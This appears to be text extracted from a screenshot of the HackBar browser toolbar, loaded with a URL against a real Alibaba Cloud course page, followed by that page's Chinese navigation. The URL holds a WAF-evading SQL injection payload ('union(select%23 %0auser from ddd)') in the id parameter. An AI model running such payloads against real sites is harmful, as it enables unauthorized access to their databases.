 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy&id=1' union(select%23
Split URL %0auser from ddd)
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
阿里云官网 新手礼包 管理控制台 帮助与文档 备案 万网 手机APP 云邮箱
社区首页 博客 问答 云栖学院 论坛 圈子 公众号 登录 注册
云栖学院 搜索课程 学习有困惑? 提问题
推荐课程 按领域 按体系 云大学
我要反馈
大数据的特点及潜在价值 大数据的特点及潜在价值 流式计算概述 ODPS 概述